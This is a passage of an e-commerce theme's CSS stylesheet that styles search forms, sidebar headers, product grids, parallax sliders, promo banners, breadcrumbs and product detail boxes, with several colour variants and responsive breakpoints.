        line-height: 38px
    }

    .parallax-slide.auto-slide {
        padding: 100px 0
    }
}

.simple-search-form {
    border: 1px #e8e8e8 solid;
    padding: 6px 0 6px 12px;
    position: relative;
    background: #fff
}

.simple-search-form.active {
    border-color: #3d3d3d
}

.simple-search-form input[type="text"] {
    width: 100%;
    border: none;
    height: 25px;
    line-height: 25px;
    background: none;
    padding: 0 45px 0 0;
    font-size: 13px;
    color: #222;
    font-weight: 300
}

.simple-search-form .simple-submit {
    position: absolute;
    width: 38px;
    height: 25px;
    border-left: 1px #e8e8e8 solid;
    top: 6px;
    right: 0;
    cursor: pointer;
    color: #919191
}

.simple-search-form .simple-submit:hover {
    color: #222
}

.simple-search-form .simple-submit input {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none
}

.simple-search-form .simple-submit .fa {
    font-size: 13px;
    line-height: 25px;
    display: block;
    text-align: center;
    color: inherit
}

.sidebar-header-content {
    padding: 40px 30px 20px
}

header.type-3 {
    border: 1px #f7f7f7 solid
}

header.type-3 .logo-container {
    text-align: center;
    margin-bottom: 17px
}

header.type-3 .simple-search-form {
    margin-bottom: 30px
}

header.type-3 .header-functionality-entry {
    padding-left: 0
}

@media (min-width: 1200px) {
    header.type-3 {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 300px;
        padding: 0
    }

    header.type-3 .navigation {
        border: none
    }

    header.type-3:not(.fixed-header) nav>ul>li {
        padding: 0 40px 0 30px;
        float: left;
        position: relative;
        width: auto;
        clear: both;
        display: inline-block
    }

    header.type-3:not(.fixed-header) nav>ul>li>a {
        line-height: 50px
    }

    header.type-3:not(.fixed-header) nav>ul>li.fixed-header-visible {
        display: none
    }

    #content-block header.type-3:not(.fixed-header) .submenu {
        top: 0;
        left: 100%;
        margin: 0
    }

    header.type-3:not(.fixed-header) .full-width .submenu,
    header.type-3:not(.fixed-header) .full-width-columns .submenu {
        width: 1100px;
        width: calc(100vw - 300px);
        max-width: 1170px !important
    }

    header.type-3:not(.fixed-header) nav>ul>li>a .menu-label {
        right: 10px
    }

    header.type-3 .navigation-footer {
        display: block !important;
        position: fixed;
        left: 0;
        bottom: 0;
        width: 300px;
        padding: 0 15px;
        text-align: center
    }

    header.type-3 .socials-box {
        float: none;
        margin: 0
    }

    header.type-3 .socials-box a {
        margin: 0
    }

    header.type-3 .navigation-copyright {
        color: #7f7f7f;
        padding: 15px 0
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-left {
        margin-right: 450px
    }

    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-right {
        width: 380px
    }

    header.type-3:not(.fixed-header) .full-width .menu-slider-in .product-slide-entry {
        width: 116px
    }
}

@media (max-width: 1199px) {
    header.type-3 .simple-search-form {
        display: none
    }

    .sidebar-header-content {
        display: table;
        padding: 10px 0;
        width: 100%
    }

    header.type-3 .logo-container {
        display: table-cell;
        vertical-align: middle;
        text-align: left;
        width: 300px
    }

    header.type-3 .header-responsive-column {
        display: table-cell;
        vertical-align: middle;
        width: 400px
    }

    header.type-3 .header-responsive-column .responsive-menu-toggle-class {
        float: right
    }

    header.type-3 .header-functionality-entry {
        float: right
    }

    header.type-3 .menu-button {
        position: relative;
        float: right;
        top: auto
    }
}

.sidebar-content-wrapper {
    margin-left: 300px
}

.product-mix-box {
    padding-bottom: 100px
}

.product-mix-box .product-slide-entry {
    float: left;
    width: 16.6666666%;
    max-width: 100%;
    position: relative;
    margin-bottom: 0
}

.product-mix-box .product-slide-entry .product-image {
    margin-bottom: 0
}

.product-mix-box .product-slide-entry:nth-child(6n+1) {
    clear: both
}

.product-mix-info {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    padding: 25px 10px;
    transform: scale(0.7);
    -moz-transform: scale(0.7);
    -webkit-transform: scale(0.7);
    opacity: 0
}

.product-slide-entry:hover .product-mix-info {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

body.style-6 .bubbles span {
    background: #d88e00
}

body.style-6 .product-slide-entry .title:hover {
    color: #d88e00
}

body.style-6 .price .current {
    color: #d88e00
}

body.style-6 .socials-box a:hover {
    color: #f3a000
}

body.style-6 .navigation-copyright a {
    color: #f3a000
}

body.style-6 .search-button {
    background: #f3a000
}

body.style-6 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-6 .cart-box.popup .content .price {
    color: #d88e00
}

body.style-6 .cart-box.popup .summary .grandtotal span {
    color: #d88e00
}

body.style-6 .button.style-4 {
    background: #d88e00;
    border-color: #d88e00
}

body.style-6 .submenu.right-align {
    left: 100% !important;
    right: auto
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.fixed-header-margin {
        padding-top: 0 !important
    }
}

@media (max-width: 1800px) {
    .product-mix-box .product-slide-entry {
        width: 20%
    }

    .product-mix-box .product-slide-entry:nth-child(6n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: both
    }
}

@media (max-width: 1199px) {
    .sidebar-content-wrapper {
        margin: 0 30px 30px
    }

    .product-mix-box {
        padding-bottom: 0
    }
}

@media (max-width: 991px) {
    .product-mix-box .product-slide-entry {
        width: 25%
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(4n+1) {
        clear: both
    }

    .product-mix-info {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper {
        margin: 0 15px 15px
    }
}

@media (max-width: 768px) {
    .product-mix-box .product-slide-entry {
        width: 50%
    }

    .product-mix-box .product-slide-entry:nth-child(3n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 400px) {
    .product-mix-box .product-slide-entry {
        width: 100%
    }
}

.header-wrapper.style-7 header.fixed-header nav {
    max-width: 100%
}

@media (max-width: 1199px) {
    .header-wrapper.style-7 header.type-2 {
        background: #262626
    }
}

body.style-7 .bubbles span {
    background: #66900d
}

.footer-wrapper.style-7 footer.type-2 .copyright a {
    color: #66900d
}

.footer-wrapper.style-7 footer.type-2 .footer-links a:hover {
    color: #66900d
}

body.style-7 .search-button {
    background: #66900d
}

body.style-7 .product-slide-entry {
    max-width: 310px;
    text-align: center
}

body.style-7 .product-slide-entry .title:hover {
    color: #66900d
}

.product-slide-entry .subtitle {
    font-size: 15px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    text-align: left
}

.product-slide-entry .subtitle:hover {
    color: #66900d
}

.product-slide-entry .date {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    text-align: left
}

body.style-7 .information-blocks {
    border-top: 1px #ebebeb solid
}

body.style-7 .information-blocks:first-child {
    border: none
}

body.style-7 .price .current {
    color: #66900d
}

body.style-7 .swiper-active-switch {
    background: #66900d;
    border-color: #66900d
}

body.style-7 .cart-box.popup .content .price {
    color: #66900d
}

body.style-7 .cart-box.popup .summary .grandtotal span {
    color: #66900d
}

body.style-7 .button.style-4 {
    background: #66900d;
    border-color: #66900d
}

@media (min-width: 1200px) {
    body.style-7 .information-blocks {
        margin-bottom: 100px
    }
}

.parallax-slide .swiper-container {
    height: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.parallax-slide .swiper-wrapper {
    height: inherit !important
}

.parallax-slide .swiper-slide {
    background-size: cover;
    background-position: center center;
    position: relative
}

.parallax-slide .swiper-slide:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.swiper-slide .parallax-article .subtitle {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide .parallax-article .title {
    font-size: 100px;
    line-height: 90px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 25px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    backface-visibility: hidden;
    -webki-backface-visibility: hidden
}

.swiper-slide .parallax-article .description {
    transform: translateX(-300px);
    -moz-transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    opacity: 0
}

.swiper-slide .parallax-article .info {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide.active .parallax-article .subtitle,
.swiper-slide.active .parallax-article .description,
.swiper-slide.active .parallax-article .info {
    transform: translateX(0px);
    -moz-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    opacity: 1
}

.swiper-slide.active .parallax-article .title {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

.creative-square-box {
    background-size: cover;
    background-position: center center;
    position: relative;
    text-align: center;
    height: 360px;
    overflow: hidden
}

.creative-square-box .background-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center
}

body:not(.mobile) .creative-square-box:hover .background-box {
    transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -ms-transform: scale(2)
}

.creative-square-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    z-index: 1
}

body:not(.mobile) .creative-square-box:hover:before {
    background: rgba(0, 0, 0, 0.7)
}

.creative-square-box .cell-view {
    width: 1000px;
    position: relative;
    z-index: 2
}

.creative-square-box .parallax-article {
    max-width: 430px;
    margin: 0 auto
}

.creative-square-box .parallax-article .subtitle {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 12px
}

.creative-square-box .parallax-article .title {
    font-size: 60px;
    line-height: 55px;
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .creative-square-box .parallax-article .title {
        font-size: 45px;
        line-height: 40px
    }
}

@media (max-width: 991px) {
    .creative-square-box {
        height: 300px
    }

    .creative-square-box .parallax-article .title {
        font-size: 35px;
        line-height: 30px
    }

    .creative-square-box .parallax-article .subtitle {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .creative-square-box {
        height: auto
    }

    .creative-square-box .cell-view {
        display: block;
        width: auto;
        padding: 25px 0
    }

    .swiper-slide .parallax-article .title {
        font-size: 55px;
        line-height: 50px
    }
}

.block-header {
    text-align: center;
    max-width: 665px;
    padding: 85px 0 0;
    margin: 0 auto 45px
}

.block-header .title {
    font-size: 40px;
    line-height: 40px;
    color: #2e2e2e;
    font-weight: 400;
    margin-bottom: 15px
}

.block-header .description {
    font-size: 16px;
    line-height: 25px;
    color: #929292;
    font-weight: 300
}

@media (max-width: 991px) {
    .block-header {
        padding-top: 40px
    }
}

.header-wrapper.style-8 header.type-1 {
    margin-bottom: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-8 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-8 header.type-1 .nav-overflow {
        position: fixed;
        left: 0;
        top: auto;
        bottom: 0;
        width: 100%;
        border: none;
        background: #fff
    }

    .header-wrapper.style-8 header.type-1 nav {
        padding: 0 60px;
        max-width: 100%
    }

    .header-wrapper.style-8 header.type-1 .fixed-header-visible {
        display: block
    }

    .header-wrapper.style-8 header.type-1 nav {
        text-align: right
    }

    .header-wrapper.style-8 header.type-1 nav>ul {
        display: inline-block
    }

    .header-wrapper.style-8 header nav>ul>li>a {
        font-weight: 700;
        line-height: 100px
    }

    .header-wrapper.style-8 header nav>ul>li:last-child {
        padding-right: 0
    }

    .header-wrapper.style-8 header .additional-header-logo {
        left: 60px
    }

    .header-wrapper.style-8 header .navigation {
        height: auto;
        border: none
    }

    .header-wrapper.style-8 header .header-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #8ab408;
        border: none;
        height: 55px;
        padding-left: 20px;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    .header-wrapper.style-8 header .additional-header-logo img {
        max-height: 70px
    }

    .header-wrapper.style-8 header .fixed-header-square-button {
        margin-top: 0
    }

    .header-wrapper.style-8 header .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.style-8 header .header-functionality-entry:hover {
        color: #e3e3e3
    }

    .header-wrapper.style-8 header .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    .header-wrapper.style-8 header .logo-wrapper {
        display: none
    }

    .header-wrapper.style-8 header .header-middle {
        border: none
    }

    .header-wrapper.style-8 header .header-middle .right-entries {
        position: absolute;
        top: 20px;
        right: 0;
        position: fixed;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #cee094
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup * {
        position: relative
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #7fa606;
        content: ""
    }

    .header-wrapper.style-8 .fixed-header-margin {
        padding: 55px 0 100px !important
    }

    .header-wrapper.style-8 header .submenu {
        bottom: 100%;
        top: auto;
        text-align: left
    }

    .header-wrapper.style-8 header .submenu-links-line {
        top: auto;
        bottom: 100%
    }

    .header-wrapper.style-8 header .full-width .submenu,
    body.style-8 header .full-width-columns .submenu {
        left: auto;
        right: 0
    }
}

body.style-8 .product-slide-entry .title:hover {
    color: #8ab408
}

body.style-8 .product-slide-entry .price .current {
    color: #8ab408
}

body.style-8 .search-button {
    background: #8ab408
}

body.style-8 .bubbles span {
    background: #8ab408
}

body.style-8 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-8 .cart-box.popup .content .price {
    color: #8ab408
}

body.style-8 .cart-box.popup .summary .grandtotal span {
    color: #8ab408
}

body.style-8 .button.style-4 {
    background: #8ab408;
    border-color: #8ab408
}

.header-wrapper.style-9 header.type-1 {
    margin-bottom: 30px
}

.departmets-drop-down {
    float: left;
    position: relative;
    z-index: 1;
    line-height: 55px
}

.departmets-drop-down .title {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer
}

.departmets-drop-down .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.departmets-drop-down .title .fa {
    display: none;
    width: 14px;
    text-align: center
}

.departmets-drop-down .title .fa:first-child {
    display: inline-block
}

.departmets-drop-down .title.active .fa {
    display: inline-block
}

.departmets-drop-down .title.active .fa:first-child {
    display: none
}

.departmets-drop-down .list {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    z-index: 1;
    background: #fff;
    border: 1px #ebebeb solid;
    min-width: 280px;
    display: none
}

.departmets-drop-down .list a {
    border-top: 1px solid #f2f2f2;
    color: #2e2e2e;
    display: block;
    font-size: 13px;
    line-height: 15px;
    margin-top: -1px;
    padding: 16px 20px
}

.departmets-drop-down .list a:hover {
    color: #878787
}

.departmets-drop-down .list a .fa {
    color: #bdbdbd;
    margin-right: 7px
}

@media (min-width: 1200px) {
    .header-wrapper.style-9 header.type-1 .header-top {
        padding-left: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-middle {
        padding-left: 30px;
        padding-right: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-top-entry {
        z-index: 1
    }

    .header-wrapper.style-9 header.type-1 .full-width .submenu,
    body.style-9 header.type-1 .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    .header-wrapper.style-9 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-9 header.type-1 .navigation {
        position: absolute;
        top: 0;
        right: 10px;
        left: 0;
        height: 55px;
        border: none
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a {
        line-height: 55px
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul {
        float: right
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a .menu-label {
        top: 3px
    }

    .header-wrapper.style-9 header.fixed-header nav {
        max-width: 100%;
        padding: 0 30px
    }

    .header-wrapper.style-9 header .additional-header-logo {
        left: 30px
    }
}

.footer-wrapper.style-9 footer.type-2 {
    background: #f7f7f7
}

.footer-wrapper.style-9 footer.type-2 .footer-links a {
    color: #3d3d3d
}

.footer-wrapper.style-9 footer.type-2 .footer-links a:hover {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a:hover {
    color: #3d3d3d !important
}

body.style-9 .search-button,
.header-wrapper.style-9 .search-button {
    background: #e4bc00
}

body.style-9 .block-title {
    font-size: 16px
}

body.style-9 .swiper-tabs .block-title:before {
    background: #e0ba06
}

body.style-9 .product-slide-entry .title:hover {
    color: #e4bc00
}

body.style-9 .price .current {
    color: #e4bc00
}

body.style-9 .bubbles span {
    background: #c19f00
}

body.style-9 .list-type-1 a:hover {
    color: #c19f00
}

body.style-9 .list-type-1 li .fa {
    color: #e0ba06
}

body.style-9 .swiper-active-switch {
    background: #e0ba06;
    border-color: #e0ba06
}

body.style-9 .cart-box.popup .content .price {
    color: #e4bc00
}

body.style-9 .cart-box.popup .summary .grandtotal span {
    color: #e4bc00
}

body.style-9 .button.style-4 {
    background: #e4bc00;
    border-color: #e4bc00
}

.promo-banner-box {
    position: relative;
    background-size: cover;
    background-position: right top;
    height: 400px;
    margin-bottom: 30px;
    display: block
}

.promo-banner-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: inherit;
    content: ""
}

body:not(.mobile) .promo-banner-box:hover:before {
    opacity: .8
}

.promo-banner-box .promo-text {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 30px;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase
}

body:not(.mobile) .promo-banner-box:hover .promo-text {
    bottom: 50%;
    transform: translateY(50%);
    -moz-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%)
}

.promo-banner-box .promo-text .title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
    display: block
}

.promo-banner-box .promo-text .description {
    font-size: 60px;
    line-height: 55px;
    color: #fff;
    font-weight: 900;
    letter-spacing: -3px;
    margin-bottom: 20px;
    display: block
}

body:not(.mobile) .promo-banner-box:hover .promo-text .description {
    margin-bottom: 5px
}

.promo-banner-box .promo-text .detail-link {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px #fff solid
}

body:not(.mobile) .promo-banner-box .promo-text .detail-link:hover,
body:not(.mobile) .promo-banner-box:hover .promo-text .detail-link {
    border-color: transparent
}

.custom-col-1,
.custom-col-2,
.custom-col-3,
.custom-col-4,
.custom-col-5 {
    padding: 0 15px;
    float: left;
    position: relative
}

.custom-col-1 {
    width: 26%
}

.custom-col-2 {
    width: 22%
}

.custom-col-3 {
    width: 78%;
    left: -22%
}

.custom-col-4 {
    width: 22%;
    left: 78%
}

.custom-col-5 {
    width: 100%
}

@media (max-width: 1500px) {
    .custom-col-1 {
        width: 25%
    }

    .custom-col-2 {
        width: 25%
    }

    .custom-col-3 {
        width: 75%;
        left: -25%
    }

    .custom-col-4 {
        width: 25%;
        left: 75%
    }

    .promo-banner-box {
        height: auto;
        padding-bottom: 100%
    }

    .promo-banner-box .promo-text .description {
        font-size: 45px;
        line-height: 40px;
        letter-spacing: -2px
    }
}

@media (max-width: 1199px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 991px) {
    .custom-col-1 {
        width: 50%
    }

    .custom-col-2 {
        width: 50%
    }

    .custom-col-3 {
        width: 100%;
        left: 0
    }

    .custom-col-4 {
        width: 100%;
        left: 0
    }

    .custom-col-5 {
        width: 50%
    }

    .promo-banner-box .promo-text .description {
        font-size: 60px;
        line-height: 55px;
        letter-spacing: -3px
    }
}

@media (max-width: 767px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 450px) {

    .custom-col-1,
    .custom-col-2,
    .custom-col-5 {
        width: 100%
    }

    .custom-col-3:last-child {
        left: 0
    }

    .custom-col-2:first-child {
        left: 0
    }
}

.header-product {
    display: table;
    width: 100%
}

.header-product .logo-wrapper {
    padding: 10px 0;
    width: 250px
}

.product-header-message {
    display: table-cell;
    vertical-align: middle;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center
}

.product-header-content {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 450px
}

.product-header-content .line-entry {
    display: inline-block;
    vertical-align: bottom
}

header .line-entry {
    white-space: nowrap
}

.product-header-content .middle-line {
    height: 1px;
    background: #ebebeb
}

.header-wrapper.style-10 .line-entry:last-child {
    padding-top: 20px;
    padding-bottom: 20px
}

.header-wrapper.style-10 .header-top-entry:last-child .title {
    padding-right: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-10 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-10 nav>ul>li>.fa {
        color: #979797
    }

    .header-wrapper.style-10 .navigation {
        border: none
    }

    .header-wrapper.style-10 header:not(.fixed-header) .nav-overflow {
        background: #323232;
        border: none
    }

    .header-wrapper.style-10 .nav-overflow:before {
        content: "";
        width: 100000px;
        left: 50%;
        margin-left: -50000px;
        position: absolute;
        top: 0;
        height: 100%;
        background: inherit
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-10 header {
        padding-top: 55px !important
    }

    .product-header-message {
        display: none
    }

    .product-header-content .line-entry:first-child {
        position: absolute;
        left: 30px;
        right: 30px;
        top: 0;
        border-bottom: 1px solid #f0f0f0
    }

    .header-wrapper.style-10 .header-top-entry .title {
        border: none;
        padding-left: 0
    }

    .increase-icon-responsive span {
        display: none
    }

    .product-header-content {
        width: 400px
    }

    .header-product .logo-wrapper {
        width: 400px
    }

    .product-header-content .middle-line {
        display: none
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 13px;
        top: 2px;
        line-height: 40px;
        width: 100%;
        text-align: right;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }
}

@media (max-width: 767px) {
    .product-header-content .line-entry:first-child {
        left: 15px;
        right: 15px
    }
}

.footer-wrapper.style-10 footer {
    background: #fafafa;
    padding-top: 30px
}

.footer-wrapper.style-10 footer:before {
    content: "";
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    top: 0;
    height: 100%;
    background: inherit
}

.footer-wrapper.style-10 .footer-columns-entry {
    background: #fff;
    margin: 0 -50px;
    padding-left: 50px;
    padding-right: 50px;
    border: none
}

.footer-wrapper.style-10 .footer-address a b {
    color: #ca1515
}

.footer-wrapper.style-10 .copyright a {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-links a:hover {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-columns-entry .column a:hover {
    color: #ca1515
}

body.style-10 .bubbles span {
    background: #ca1515
}

body.style-10 .inline-product-entry .title:hover {
    color: #ca1515 !important
}

body.style-10 .price .current {
    color: #ca1515
}

body.style-10 .inline-product-entry .image:hover {
    border-color: #ca1515
}

body.style-10 .product-slide-entry {
    text-align: center
}

body.style-10 .swiper-tabs .block-title:before {
    background: #ca1515
}

body.style-10 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-10 .hover-class-1:after {
    background: #2e2e2e
}

body.style-10 .sidebar-column .block-title {
    font-size: 18px
}

body.style-10 .sidebar-column .inline-product-entry .image {
    width: 70px
}

body.style-10 .sidebar-column .inline-product-entry .content {
    margin-left: 85px
}

body.style-10 .sidebar-column .inline-product-entry .content .cell-view {
    height: 70px
}

body.style-10 .sidebar-column .inline-product-entry .title {
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600
}

.inline-product-entry .description {
    font-size: 13px;
    line-height: 15px;
    color: #a3a2a2;
    font-weight: 400
}

body.style-10 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-10 .sale-entry .sale-price span {
    color: #ca1515
}

body.style-10 a.sale-entry:before {
    background: rgba(202, 21, 21, 0.7)
}

body.style-10 .search-button {
    background: #ca1515
}

body.style-10 .styled-form .submit-wrapper {
    background: #ca1515
}

body.style-10 .sidebar-navigation .title {
    background: #ca1515
}

body.style-10 .sidebar-navigation {
    border-color: #ca1515
}

body.style-10 .sidebar-navigation .entry:before {
    background: #ca1515
}

body.style-10 .read-more:hover {
    color: #ca1515
}

body.style-10 .list-type-1 a:hover {
    color: #ca1515
}

body.style-10 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

.header-wrapper.style-10 .header-top-entry.increase-icon-responsive.open-search-popup .title {
    border-left: none
}

@media (max-width: 1199px) {
    body.style-10 .search-box.popup::before {
        right: auto;
        left: 0
    }
}

@media (max-width: 1199px) and (min-width: 768px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 30px !important
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 15px !important
    }
}

.product-preview-box {
    max-width: 570px
}

.product-preview-box .pagination {
    display: none
}

.product-preview-box .swiper-slide img {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    opacity: 0
}

.product-zoom-container.visible {
    display: block
}

.product-zoom-container .move-box {
    position: absolute;
    width: 300%;
    left: 0;
    top: 0
}

.product-zoom-container .default-image {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container .zoomed-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto
}

.product-zoom-container .zoom-area {
    position: absolute;
    left: 0;
    top: 0;
    width: 35%;
    height: 35%;
    border: 3px rgba(255, 255, 255, 0.4) solid
}

.product-preview-swiper {
    margin-bottom: 15px
}

.swiper-hidden-edges {
    overflow: hidden
}

.product-thumbnails-swiper {
    margin-left: -8px;
    margin-right: -8px
}

.product-thumbnails-swiper .paddings-container {
    padding: 0 8px
}

.product-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.product-thumbnails-swiper .swiper-slide.selected .paddings-container {
    opacity: .5
}

.breadcrumb-box {
    font-size: 0;
    margin-bottom: 25px
}

.breadcrumb-box a {
    display: inline-block;
    font-size: 13px;
    color: #696969;
    line-height: 16px;
    margin-right: 7px;
    padding: 7px 0
}

.breadcrumb-box a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 7px
}

.breadcrumb-box a:last-child:after {
    display: none
}

.breadcrumb-box a:hover {
    color: #2e2e2e
}

.breadcrumb-entry {
    padding: 40px 0;
    background-position: center center;
    background-repeat: no-repeat;
    border-top: 1px #eee solid;
    border-bottom: 1px #eee solid;
    text-align: center;
    background-size: cover
}

.breadcrumb-entry.align-left {
    text-align: left
}

.breadcrumb-entry.align-right {
    text-align: right
}

.breadcrumb-entry .breadcrumb-title.style-1 {
    font-size: 36px;
    line-height: 36px;
    color: #312926;
    font-weight: 400;
    letter-spacing: -1px
}

.breadcrumb-entry .breadcrumb-title.style-2 {
    font-size: 26px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 600
}

.breadcrumb-entry .breadcrumb-title.dark {
    color: #312926
}

.breadcrumb-entry .breadcrumb-title.light {
    color: #fff
}

.breadcrumb-box.light a {
    color: rgba(255, 255, 255, 0.5)
}

.breadcrumb-box.light a:hover {
    color: rgba(255, 255, 255, 1)
}

.product-detail-box {
    margin-bottom: 40px
}

.product-detail-box .product-title {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 14px;
    color: #3d3d3d;
    font-weight: 400
}

.product-detail-box .product-subtitle {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 14px;
    color: #949494;
    font-weight: 400
}

.product-detail-box .rating-box {
    padding: 8px 0;
    margin-bottom: 15px
}

.product-detail-box .rating-box .star {
    color: #313131
}

.product-detail-box .rating-box .rating-number {
    font-size: 14px;
    color: #ca1515;
    line-height: 14px;
    font-weight: 500;
    display: inline-block;
    margin-left: 10px
}

.product-description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.detail-info-entry {
    margin-bottom: 25px
}

.detail-info-entry-title {
    font-size: 14px;
    color: #313131;
    line-height: 18px;
    font-weight: 600;
    margin-bottom: 7px
}

.product-detail-box .price {
    line-height: 36px;
    font-family: 'Lato', sans-serif;
    letter-spacing: -2px
}

.product-detail-box .price .prev {
    font-size: 25px;
    color: #9c9c9c;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px
}

.product-detail-box .price .current {
    font-size: 36px;
    color: #262626 !important;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle
}

.size-selector {
    font-size: 0
}

.size-selector .spacer {
    height: 0;
    margin-top: -12px
}

.size-selector .entry {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    border: 1px #d9d9d9 solid;
    text-align: center;
